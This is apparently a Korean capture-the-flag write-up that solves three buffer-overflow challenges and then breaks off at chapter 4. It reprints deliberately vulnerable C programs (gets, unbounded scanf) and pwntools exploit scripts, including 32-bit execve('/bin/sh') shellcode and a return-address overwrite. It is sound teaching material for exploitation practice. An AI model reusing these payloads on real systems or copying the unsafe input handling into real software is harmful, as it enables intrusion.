sudo systemctl status ssh : ssh의 상태 확인 ( 포트, 작동 정보 등 )  확인해보니 22 포트가 열려있는 모습을 확인할 수 있습니다.

22 포트와 아까 할당받은 ip로 접속을 하면 제대로 접속되는 모습을 확인할 수 있습니다. 
이로써 환경 구축이 완료되었습니다.
Write-up
Chapter 1
처음 접속 이후 파일을 확인해보면 
실행파일과 소스코드가 있는 것을 확인할 수 있습니다.
- 소스코드
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <stdbool.h>
char id[] = "helloworld";
char pw[] = "plzboft0s0lv3ch4ll";
char flag[] = "w3lcom3_to_pwn4ble_w0r1d";
void flag_finder()
{
FILE * fp;
fp = fopen(".TOP_SECRET", "r");
char data[20] = {0, };
fread(data, sizeof(char), 19, fp);
fclose(fp);
fp = NULL;
printf("%s\n\n", data);
printf("Press enter to exit\n");
getchar();
getchar();
}
void ascii()
{
printf("\n");
printf(" ▄████████ ████████▄ ▄▄▄▄███▄▄▄▄ ▄█ ███▄▄▄▄ \n");
printf(" ███ ███ ███ ▀███ ▄██▀▀▀███▀▀▀██▄ ███ ███▀▀▀██▄ \n");
printf(" ███ ███ ███ ███ ███ ███ ███ ███▌ ███ ███ \n");
printf(" ███ ███ ███ ███ ███ ███ ███ ███▌ ███ ███ \n");
printf("▀███████████ ███ ███ ███ ███ ███ ███▌ ███ ███ \n");
printf(" ███ ███ ███ ███ ███ ███ ███ ███ ███ ███ \n");
printf(" ███ ███ ███ ▄███ ███ ███ ███ ███ ███ ███ \n");
printf(" ███ █▀ ████████▀ ▀█ ███ █▀ █▀ ▀█ █▀ \n");
printf(" \n");
printf("\n");
}
void user_ascii()
{
printf("\n");
printf("███ █▄ ▄████████ ▄████████ ▄████████ \n");
printf("███ ███ ███ ███ ███ ███ ███ ███ \n");
printf("███ ███ ███ █▀ ███ █▀ ███ ███ \n");
printf("███ ███ ███ ▄███▄▄▄ ▄███▄▄▄▄██▀ \n");
printf("███ ███ ▀███████████ ▀▀███▀▀▀ ▀▀███▀▀▀▀▀ \n");
printf("███ ███ ███ ███ █▄ ▀███████████ \n");
printf("███ ███ ▄█ ███ ███ ███ ███ ███ \n");
printf("████████▀ ▄████████▀ ██████████ ███ ███ \n");
printf(" ███ ███ \n");
printf("\n");
}
void file_read(char * path){//make path
int len = 0;
char * data;
FILE * fp;
fp = fopen(path, "r");
fseek(fp, 0, SEEK_END);
len = ftell(fp);
rewind(fp);
data = (char*)malloc(sizeof(char) * len);
if(data == NULL){
printf("allocate Error\n");
exit(0);
}
fread(data, sizeof(char), len, fp);
printf("%s\n\n", data);
free(data);
data = NULL;
printf("Press enter to exit\n");
getchar();
getchar();
}
void root()
{
int res;
while(true){
system("clear");
ascii();

printf("User: admin\n");
printf("\n");
printf("1. S/W Info\n");
printf("2. Check File\n");
printf("3. Exit\n");
printf("\n");
printf("Select Menu: ");
scanf("%d", &res);
switch (res)
{
case 1:
system("clear");
printf("File Viewer\n");
printf("Version: 3.0.2\n\n");
printf("Press enter to exit\n");
getchar();
getchar();
break;
case 2:
system("clear");
//flag_finder();
file_read((char*)".TOP_SECRET");
break;
case 3:
system("clear");
printf("Goodbye\n");
exit(0);
break;
default:
printf("Invalid Number\n");
exit(0);
}
}
}
void menu()
{
int res;
while (true){
system("clear");
user_ascii();
printf("1. S/W Info\n");
printf("2. Check File\n");
printf("3. Exit\n");
printf("Select Menu: ");
scanf("%d", &res);
switch (res)
{
case 1:
system("clear");
printf("File Viewer\n");
printf("Version: 3.0.2\n");
printf("Press enter to exit\n\n");
getchar();
getchar();
break;
case 2:
system("clear");
file_read((char*)".SECRET");
break;
case 3:
system("clear");
printf("Goodbye\n");
exit(0);
break;
default:
printf("Invalid Number\n");
break;
}
}
}
int main()
{
int cmp1 = 3, cmp2 = 3, cmp3 = 3, cmp4 = 3;
char admin[10] = "deny", id_input[20], pw_input[20];
system("clear");
printf("ID: ");
scanf("%s", id_input);
printf("PASSWORD: ");
scanf("%s", pw_input);
sleep(1);
if(strncmp(id_input, "admin", 5) == 0) printf("%s\n", admin);
sleep(1);
cmp1 = strncmp(id, id_input, 10);
cmp2 = strncmp(pw, pw_input, 19);
cmp3 = strncmp(id_input, "admin", 5);
cmp4 = strncmp(admin, "confirm", 7);
if(cmp1 == 0 && cmp2 == 0){
printf("Wellcome Back!\n");
menu();
exit(0);
}
if(cmp3 == 0 && cmp4 == 0){
system("clear");
printf("Redirect to Admin page\n");
sleep(1);
printf(".......\n");
sleep(1);
printf(".......\n");
sleep(1);
printf(".......\n");
sleep(1);
printf(".......\n");
sleep(1);
printf(".......\n");
system("clear");
root();
exit(0);
}
return 0;
}
소스코드가 굉장히 긴 모습인데, 사실 중요하게 볼 부분은 많지 않습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
void file_read(char * path){//make path
    int len = 0;
    char * data;

    FILE * fp;
    fp = fopen(path, "r");

    fseek(fp, 0, SEEK_END);
    len = ftell(fp);
    rewind(fp);

    data = (char*)malloc(sizeof(char) * len);

    if(data == NULL){
	printf("allocate Error\n");
	exit(0);
    }

    fread(data, sizeof(char), len, fp);
    printf("%s\n\n", data);

    free(data);
    data = NULL;

    printf("Press enter to exit\n");
    getchar();
    getchar();

}

void root()
{
    int res;
    while(true){
        system("clear");
        ascii();
        printf("User: admin\n");
        printf("\n");
        printf("1. S/W Info\n");
        printf("2. Check File\n");
        printf("3. Exit\n");

        printf("\n");
        printf("Select Menu: ");
        scanf("%d", &res);

        switch (res)
        {
        case 1:
            system("clear");
            printf("File Viewer\n");
            printf("Version: 3.0.2\n\n");

	    printf("Press enter to exit\n");
	    getchar();
	    getchar();
            break;

        case 2:
            system("clear");
	    //flag_finder();
	    file_read((char*)".TOP_SECRET");
            break;

        case 3:
            system("clear");
            printf("Goodbye\n");
            exit(0);
            break;

        default:
            printf("Invalid Number\n");
            exit(0);
        }
    }
}
이 두 부분의 코드를 살펴보면 root 함수를 실행하고,
case 2가 된다면 다음 챕터로 넘어갈 수 있는 비밀번호를 획득할 수 있을 것이라는 생각을 할 수 있습니다.
그러면 어떻게 하면 root 함수를 실행할 수 있을까요?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
int main()
{
    int cmp1 = 3, cmp2 = 3, cmp3 = 3, cmp4 = 3;
    char admin[10] = "deny", id_input[20], pw_input[20];

    system("clear");

    printf("ID: ");
    scanf("%s", id_input);
    printf("PASSWORD: ");
    scanf("%s", pw_input);
    sleep(1);
    if(strncmp(id_input, "admin", 5) == 0) printf("%s\n", admin);
    sleep(1);

    cmp1 = strncmp(id, id_input, 10);
    cmp2 = strncmp(pw, pw_input, 19);
    cmp3 = strncmp(id_input, "admin", 5);
    cmp4 = strncmp(admin, "confirm", 7);

    if(cmp1 == 0 && cmp2 == 0){
        printf("Wellcome Back!\n");
        menu();
        exit(0);
    }

    if(cmp3 == 0 && cmp4 == 0){
	system("clear");
        printf("Redirect to Admin page\n");

        sleep(1);
        printf(".......\n");
        sleep(1);
        printf(".......\n");
        sleep(1);
        printf(".......\n");
        sleep(1);
        printf(".......\n");
        sleep(1);
        printf(".......\n");

        system("clear");

        root();

        exit(0);
    }

    return 0;
}
cmp3 == 0 && cmp4 == 0이라면 root함수가 실행되는 모습을 볼 수 있고,
그 조건은 id_input == admin, admin == confirm일 때라는 것을 확인할 수 있습니다.
그렇다면 id_input은 scanf로 입력을 받는데, admin은 어떻게 조작할 수 있을까요?
바로 BOF를 통해 조작할 수 있습니다.
gdb를 통해서 살펴보면,  admin 부분과 id_input이 붙어있는 모습을 확인할 수 있습니다.
그래서 id_input의 첫 5바이트를 “admin”으로 넣고 패딩한 뒤,
admin 부분을 “confirm”으로 넣으면 될 것이라는 생각을 할 수 있습니다.
— 최종 익스플로잇 —  ID : admin입력 → A * 22 패딩 → confirm 입력
PASSWORD : 의미 X (20 byte 내에서 입력)
 그러면 제대로 조건을 만족해서, root 함수가 실행된 모습을 확인할 수 있고,
2를 입력해서 TOP_SECRET 파일을 확인하면 비밀번호를 확인할 수 있습니다.
초보자 분들도 도전해볼 수 있지만, 어느정도의 코드 분석 실력은 필요한 유용한 문제였던 것 같습니다.
Chapter 2
2번째 chapter 역시 소스코드를 확인해보겠습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>

int cmp = 0xfffff, num = 0;
char srl[30] = "3t267s77wh2djfi3mid2od2o329dw";

void dec(char * ptr, int len)
{
    for(int i = 0; i < len; i++){
        ptr[i] ^= 0x40;
    }
}

void print_file()
{
    FILE * fp;
    int flsz = 0;
    char * file = 0;

    printf("Wait until decode\n");

    sleep(3);

    fp = fopen(".Real_Top_Secret", "rb");

    fseek(fp, 0, SEEK_END);
    flsz = ftell(fp);
    rewind(fp);

    file = malloc(sizeof(char)*flsz+1);
    memset(file, 0, flsz+1);

    fread(file, flsz, 1, fp);

    dec(file, flsz);

    system("clear");

    printf("--------------------------------------------------------------------------\n");
    printf("%s\n", file);
    printf("--------------------------------------------------------------------------\n");

    fclose(fp);
    free(file);
    file = NULL;

    if(getchar() != 0){
        system("clear");
    }

    free(file);
    file = NULL;
}

int main()
{
    char serial[256] = {0, };

    printf("Serial Number: ");
    gets(serial);

    if(strlen(serial) == 29){
        cmp = strcmp(serial, srl);
        if(cmp == 0){
            printf("Welcome Back!\n");
            print_file();
            goto end;
        }
    }

    end:
    return 0;
}
소스코드를 살펴보면 main 함수 부분에서 serial 배열이 gets로 입력을 받기때문에,
BOF 취약점이 있음을 확인할 수 있습니다.

checksec을 통해 보호기법을 확인해보면 모든 보호기법이 꺼져있음을 확인할 수 있습니다. 
저는 NX bit가 비활성화 되어있고, bof 취약점이 있는만큼 쉘코드를 통해서 풀어보기로 결정했습니다.
- Payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *

p = process('./File_Decoder',stdin=PTY, stdout=PTY)
e = ELF('./File_Decoder')

context.log_level = "debug"
context.arch = "i386"

buf = 0xffffd400
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"

payload = b'\x90' * (0xb0 - len(shellcode))
payload += shellcode
payload += b'A' * 0x50
payload += b'B' * 12
payload += p32(buf)
pause()

p.sendlineafter(b'Serial Number: ',payload)
p.interactive()

buf의 주소는 직접 gets로 입력을 받은 뒤의 스택 상태를 확인해보고 NOP sled의 중간 지점정도로 설정을 했고, 쉘코드를 맨 앞에 넣고 패딩하는 것보다 NOP sled를 사용하는 것이 더 나을 것이라고 판단했습니다.
 쉘코드는 32bit에서 사용할 수 있는
 execve("/bin/sh") 쉘코드를 사용하여 exploit을 진행했습니다.
원래 기존에는 NOP sled를 0x100 - len(shellcode)만큼 넣었는데, 그렇게 넣으니 쉘코드의 뒷부분이 애매하게 잘리면서 오류가 나는 것 같아서, b0와 0x50으로 나눠서 쉘코드의 위 아래로 넣어줬습니다.
페이로드 실행 이후 status 명령어를 실행해 chapter 3으로 향하는 pw를 획득할 수 있었습니다.
스택 주소와 NOP sled를 연습할 수 있는 재밌는 문제였습니다.
Chapter 3
3번째 chapter의 소스코드입니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
//Stage3 of BOF expedition
//Compile : gcc -m32 -fno-stack-protector -mpreferred-stack-boundary=2 -z execstack -no-pie -o stage3 stage3.c

#include<stdio.h>
#include<stdlib.h>

int check_value = 0;

void shell()
{
    check_value = 1;
    printf("You Open the Armory Door!\n\n");
    system("/bin/sh");
}

void Power_Supply()
{
    printf("Armory lights up!\n\n");
}

void Power_cut_off()
{
    printf("The lights go out in the armory!\n\n");
}

void Weapon_Select()
{
    int weapon_choice;

    if(check_value != 1)
    {
        printf("You must be open the door!\n\n");
    }
    else
    {
        printf("Weapon List\n");
        printf("[1] Knife\n");
        printf("[2] Gun\n");
        printf("[3] Frying Pan\n");
        printf("[4] Baseball Bet\n");

        printf("Select a Weapon : ");
        scanf("%d", &weapon_choice);

        switch (weapon_choice) {
        case 1:
            printf("[Knife] I got it!\n\n");
            break;
        case 2:
            printf("[Gun] I got it!\n\n");
            break;
        case 3:
            printf("[Frying Pan] I got it!\n\n");
            break;
        case 4:
            printf("[Baseball] I got it!\n\n");
            break;
        default:
            printf("Wrong input!\n");
            break;
        }
    }
}

void Open_Door()
{
    char password[20];

    printf("Enter Password : ");
    scanf("%s", password);
}

void Close_Door()
{
    if(check_value ==  0)
    {
        printf("The door is already closed\n\n");
    }
}

void Check_Security_System_Log()
{
    printf("Arch:     i386-32-little\n");
    printf("RELRO:    Partial RELRO\n");
    printf("Stack:    No canary found\n");
    printf("NX:       NX unknown - GNU_STACK missing\n");
    printf("PIE:      No PIE\n");
    printf("Stack:    Executable\n");
    printf("RWX:      Has RWX segments\n\n");
}

void print_menu()
{
    printf("Armory Management System\n");
    printf("<Menu>\n");
    printf("[0] Turn Off Armory Management System\n");
    printf("[1] Power Supply\n");
    printf("[2] Power cut-off\n");
    printf("[3] Weapon Select\n");
    printf("[4] Check the security system log\n");
    printf("[5] Open Door\n");
    printf("[6] Close Door\n\n");
}

int main(void)
{
    int select_menu;

    print_menu();

    while(1)
    {
        printf("Select Menu : ");
        scanf("%d", &select_menu);

        if(select_menu == 0)
        {
            break;
        }
        else if(select_menu == 1)
        {
            Power_Supply();
        }
        else if(select_menu == 2)
        {
            Power_cut_off();
        }
        else if(select_menu == 3)
        {
            Weapon_Select();
        }
        else if(select_menu == 4)
        {
            Check_Security_System_Log();
        }
        else if(select_menu == 5)
        {
            Open_Door();
            puts(" ");
        }
        else if(select_menu == 6)
        {
            Close_Door();
        }
        else
        {
            printf("Wrong input!\n");
            break;
        }
    }
}
먼저 메뉴를 입력하고 입력한 메뉴에 따라서 switch 문이 실행이 되는데, Open_Door 함수에서 BOF 취약점이 있다는 것을 확인할 수 있습니다.
그리고 shell 함수 부분을 보면 system("/bin/sh") 코드가 있음을 확인할 수 있어서, 리턴 주소를 shell 함수로 바꾸면 exploit이 가능하겠다는 생각을 할 수 있습니다.
그래서 페이로드 흐름은 Open_Door 함수 실행 → BOF를 통해 Return Address Overwrite → shell 함수 실행 으로 잡고 페이로드를 작성했습니다.
- Payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *

p = process("./stage3",stdin=PTY, stdout=PTY)
e = ELF("./stage3")

context.log_level = "debug"
context.arch = "i386"
shell = e.symbols["shell"]

p.sendlineafter(b'Select Menu : ', b'5')

payload = b'A' * 20
payload += b'B' * 8
payload += p32(shell)

p.sendlineafter(b'Enter Password : ', payload)
p.interactive()
메뉴에 5를 입력해서 Open_door 함수 실행, 이후 BOF하고 shell 함수로 return address overwrite를 해서 exploit을 진행했습니다.
이후 쉘을 따고 status 명령어를 통해 chapter4의 비밀번호를 확인할 수 있었습니다. 
BOF를 연습할 수 있는 문제였습니다.
Chapter 4
4번째 chapter 역시 소스코드부터 살펴보겠습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
